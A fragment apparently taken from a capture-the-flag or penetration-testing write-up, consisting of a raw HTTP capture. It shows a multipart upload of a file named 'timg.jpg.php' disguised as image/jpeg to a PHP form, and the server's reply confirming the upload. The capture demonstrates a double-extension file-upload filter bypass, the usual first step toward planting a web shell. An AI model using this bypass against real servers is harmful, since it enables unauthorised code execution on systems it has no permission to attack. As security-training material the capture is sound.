 POST /index.php HTTP/1.1
Host: 101.71.29.5:10001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://101.71.29.5:10001/
Cookie:
PHPSESSID=9mdfvavjctrcmc183ap7j6g0p9
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------31379313588580
Content-Length: 62073
-----------------------------31379313588580
Content-Disposition: form-data; name="file"; filename="timg.jpg.php"
Content-Type: image/jpeg
HTTP/1.1 200 OK
Date: Tue, 26 Jun 2018 12:33:40 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Content-Length: 417
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<body>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<input type="hidden" name="Upload" id="Upload" value = "Upload">
<br/>
<input type="submit" name="submit" value="Submit" />
</form>
</body>
</html>
<pre>uploads/025fc5b33fb6e35a69f40461be668f3afae0e807/timg.peg.php succesfully
uploaded!</pre>